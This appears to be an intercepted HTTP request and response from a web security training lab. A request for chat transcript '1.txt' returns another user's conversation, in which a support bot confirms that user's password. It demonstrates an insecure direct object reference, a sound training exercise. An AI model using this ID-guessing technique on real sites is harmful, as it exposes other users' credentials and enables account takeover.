 Request
Pretty Raw Hex \n
1 GET /download-transcript/1.txt HTTP/2
2 Host:
0a2a00cb04061b578047a3ed005f00bb.web-security-acade
my.net
3 Cookie: session=PIG1CQoKurzYeBW6AvquIDw51rR1vvJK
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:139.0) Gecko/20100101 Firefox/139.0
5 Accept: */*
6 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a2a00cb04061b578047a3ed005f00bb.web-securi
ty-academy.net/chat
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=0
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Content-Disposition: attachment; filename="1.txt"
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 520
6
7 CONNECTED: -- Now chatting with Hal Pline --
8 You: Hi Hal, I think I've forgotten my password and
need confirmation that I've got the right one
9 Hal Pline: Sure, no problem, you seem like a nice
guy. Just tell me your password and I'll confirm
whether it's correct or not.
10 You: Wow you're so nice, thanks. I've heard from
other people that you can be a right ****
11 Hal Pline: Takes one to know one
12 You: Ok so my password is nxfkv64z1pe3wixdl7p5. Is
that right?
13 Hal Pline: Yes it is!
14 You: Ok thanks, bye!
15 Hal Pline: Do one!
16